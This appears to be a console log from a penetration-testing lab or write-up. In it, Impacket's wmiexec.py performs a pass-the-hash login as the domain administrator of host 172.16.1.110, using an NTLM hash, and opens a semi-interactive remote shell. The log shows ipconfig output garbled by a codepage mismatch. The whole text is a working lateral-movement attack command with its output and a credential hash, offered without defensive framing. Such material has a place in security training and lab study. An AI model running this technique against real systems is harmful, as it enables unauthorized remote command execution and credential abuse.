 E:\Python3\Scripts>python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:68faaeedea6e05549453d18b03c6a8d2 test1.co
m/administrator@172.16.1.110
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
��□�������� ��������:
�����□��� DNS ��□. . . . . . . :
IPv4 ��□. . . . . . . . . . . . : 172.16.1.110
�������� . . . . . . . . . . . . : 255.255.255.0
Ϊ������. . . . . . . . . . . . . : 172.16.1.254
���������� Teredo Tunneling Pseudo-Interface:
ý��□ . . . . . . . . . . . . : ý���Ͽ�
�����□��� DNS ��□. . . . . . . :
���������� isatap.{4162B03E-7A8F-4CEB-8973-834A456CC15C}:
ý��□ . . . . . . . . . . . . : ý���Ͽ�